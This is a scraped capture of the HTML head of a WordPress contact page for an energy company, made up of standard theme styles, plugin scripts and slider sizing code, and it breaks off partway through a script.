

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protechenergy.ae/contact/
body_size: 17519
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://protechenergy.ae/xmlrpc.php">
        <!-- Mobile Specific Metas
    ================================================== -->
	       <meta name="viewport" content="width=device-width, initial-scale=1.0">
    	    <title>Contact &#8211; Protech energy</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Oswald:400,700italic,400italic,700', 'Open+Sans:400,400italic,700italic,700,300']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Protech energy &raquo; Feed" href="https://protechenergy.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="Protech energy &raquo; Comments Feed" href="https://protechenergy.ae/comments/feed/" />
	<script type="text/javascript">
	gg_rtl = false;
	gg_columnized_max_w = 260;
	gg_masonry_min_w = 150;
	gg_phosostr_min_w = 120; 
	gg_coll_max_w = 260;
	
	gg_preload_hires_img 	= false; 
	gg_use_deeplink 		= true;
	gg_monopage_filter 		= false;
	gg_back_to_gall_scroll 	= false;

		// global vars
	gg_galleria_toggle_info = false;
	gg_galleria_fx = 'fadeslide';
	gg_galleria_fx_time = 400; 
	gg_galleria_img_crop = true;
	gg_galleria_autoplay = false;
	gg_galleria_interval = 3000;
	gg_delayed_fx = true;
	</script>
    <script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/protechenergy.ae\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://protechenergy.ae/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://protechenergy.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-fontawesome-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/font-awesome.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-frontend-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/eg-frontend.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-pretty-photo-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/prettyPhoto.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-colorbox-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/eg-colorbox.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-magnific-popup-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/magnific-popup.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-animate-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/animate.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='eg-bxslider-css' href='https://protechenergy.ae/wp-content/plugins/everest-gallery/css/jquery.bxslider.min.css?ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lcl-skin-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/skins/minimal.css?ver=6.204' type='text/css' media='all' />
<link rel='stylesheet' id='gg-lightbox-css-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/js/lightboxes/lc-lightbox/css/lc_lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ewd-otp-style-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/otp-styles.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-buttons-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-buttons.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-forms-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-forms.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-forms-nr-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-forms-nr.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-grids-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-grids.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='yahoo-pure-grids-nr-css' href='https://protechenergy.ae/wp-content/plugins/order-tracking/css/pure-grids-nr.css?ver=2.11.0b' type='text/css' media='all' />
<link rel='stylesheet' id='PI_stt_front-css' href='https://protechenergy.ae/wp-content/plugins/simple-twitter-tweets/css/stt.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://protechenergy.ae/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='gg_fontawesome-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gg-custom-css-css' href='https://protechenergy.ae/wp-content/plugins/global-gallery/css/custom.css?ver=6.204' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://protechenergy.ae/wp-content/themes/capital/css/bootstrap.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='line-icons-css' href='https://protechenergy.ae/wp-content/themes/capital/css/line-icons.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-css' href='//fonts.googleapis.com/css?family=Material+Icons&#038;subset&#038;ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://protechenergy.ae/wp-content/themes/capital/css/material-icons.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://protechenergy.ae/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://protechenergy.ae/wp-content/themes/capital/css/animations.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://protechenergy.ae/wp-content/themes/capital/css/bootstrap-theme.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-main-css' href='https://protechenergy.ae/wp-content/themes/capital/style.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-media-css' href='https://protechenergy.ae/wp-content/themes/capital/css/responsive.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/magnific/magnific-popup.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/css/owl.carousel.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://protechenergy.ae/wp-content/themes/capital/vendor/owl-carousel/css/owl.theme.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-colors-css' href='https://protechenergy.ae/wp-content/themes/capital/colors/color1.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital-custom-options-style-css' href='https://protechenergy.ae/wp-content/themes/capital/css/custom-option_1.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='capital_dynamic_css-css' href='https://protechenergy.ae/wp-admin/admin-ajax.php?action=capital_dynamic_css&#038;taxp=1&#038;pgid=254&#038;sidebar_pos&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://protechenergy.ae/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.bxslider.min.js?ver=1.0.3" id="eg-bxslider-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/imagesloaded.min.js?ver=1.0.3" id="eg-imageloaded-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.prettyPhoto.js?ver=1.0.3" id="eg-prettyphoto-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.colorbox-min.js?ver=1.0.3" id="eg-colorbox-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/isotope.js?ver=1.0.3" id="eg-isotope-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.magnific-popup.min.js?ver=1.0.3" id="eg-magnific-popup-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/jquery.everest-lightbox.js?ver=1.0.3" id="eg-everest-lightbox-js"></script>
<script type="text/javascript" id="eg-frontend-script-js-extra">
/* <![CDATA[ */
var eg_frontend_js_object = {"ajax_url":"https:\/\/protechenergy.ae\/wp-admin\/admin-ajax.php","strings":{"video_missing":"Video URL missing"},"ajax_nonce":"1df0a6e263","plugin_url":"https:\/\/protechenergy.ae\/wp-content\/plugins\/everest-gallery\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/everest-gallery/js/eg-frontend.js?ver=1.0.3" id="eg-frontend-script-js"></script>
<script type="text/javascript" src="https://protechenergy.ae/wp-content/plugins/order-tracking/js/ewd-otp-js.js?ver=2.11.0b" id="ewd-otp-js-js"></script>
<link rel="https://api.w.org/" href="https://protechenergy.ae/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://protechenergy.ae/wp-json/wp/v2/pages/254" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://protechenergy.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://protechenergy.ae/contact/" />
<link rel='shortlink' href='https://protechenergy.ae/?p=254' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://protechenergy.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechenergy.ae%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://protechenergy.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprotechenergy.ae%2Fcontact%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://protechenergy.ae/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
